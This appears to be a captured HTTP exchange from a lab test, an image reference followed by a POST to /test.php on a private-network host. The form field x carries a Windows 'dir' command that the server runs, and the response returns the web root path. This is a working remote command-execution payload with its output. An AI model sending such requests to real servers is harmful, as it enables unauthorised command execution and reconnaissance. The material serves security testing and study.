 POST /test.php HTTP/1.1
Host: 192.168.126.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
x=dir /x /s /b index.html
HTTP/1.1 200 OK
Date: Mon, 06 Apr 2020 11:51:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 59
C:\phpstudy_pro\WWW\index.html
cmd:dir /x /s /b index.html